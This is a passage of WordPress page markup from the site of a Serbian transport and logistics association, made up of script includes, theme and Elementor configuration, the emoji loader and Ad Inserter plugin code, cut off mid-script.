<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742536496' media='all' />
<script src="https://spedlog.org.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/spedlog.org.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"a93afb596f","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podelite na Fejsbuku","shareOnTwitter":"Podelite na Tviteru","pinIt":"Prika\u010di","download":"Preuzeti","downloadImage":"Preuzmi sliku","fullscreen":"Ceo ekran","zoom":"Uve\u0107anje","share":"Podeli","playVideo":"Pusti video zapis","previous":"Prethodna","next":"Slede\u0107i","close":"Zatvori","a11yCarouselPrevSlideMessage":"Prethodni slajd","a11yCarouselNextSlideMessage":"Slede\u0107i slajd","a11yCarouselFirstSlideMessage":"Ovo je prvi slajd","a11yCarouselLastSlideMessage":"Ovo je poslednji slajd","a11yCarouselPaginationBulletMessage":"Idi na slajd"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni portret re\u017eim","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni pejza\u017eni re\u017eim","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/spedlog.org.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/spedlog.org.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/spedlog.org.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e3f84c0494"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":925,"title":"XIX%20REDOVNA%20GODI%C5%A0NJA%20SKUP%C5%A0TINA%20NACIONALNE%20ASOCIJACIJE%20%E2%80%93%20Spedlog%20%7C%20Transport%20i%20Logistika","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://spedlog.org.rs/wp-content/themes/spedlog","ajax_url":"https://spedlog.org.rs/wp-admin/admin-ajax.php?lang=sr","cart_url":"","change_logo":"","container_width":"1060","grid_gutter_width":"16","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//spedlog.org.rs/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1076","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"6eb9fdfcb3","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https://spedlog.org.rs/wp-content/plugins/porto-functionality/","active_lang":"sr"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/theme.min.js?ver=7.7.2" id="porto-theme-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.2" id="porto-skeleton-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.7.2" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://spedlog.org.rs/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.2" id="porto-theme-async-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.2" id="porto-sidebar-menu-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/spedlog.org.rs\/wp-admin\/admin-ajax.php","nonce":"dcff6c20bc","urls":{"assets":"https:\/\/spedlog.org.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/spedlog.org.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/spedlog.org.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spedlog.org.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spedlog.org.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>if ('off' === jQuery.cookie('porto_ads_status')) {

} else {
    jQuery('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close"></button>');
}
jQuery('body').on('click', '.porto-block-html-top .mfp-close', function() {
   jQuery(this).parent().fadeOut();
   jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
});</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
